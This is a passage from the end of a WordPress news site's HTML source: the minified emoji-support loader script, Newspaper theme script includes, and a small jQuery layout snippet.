n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thewotme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories","style_general_separator","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>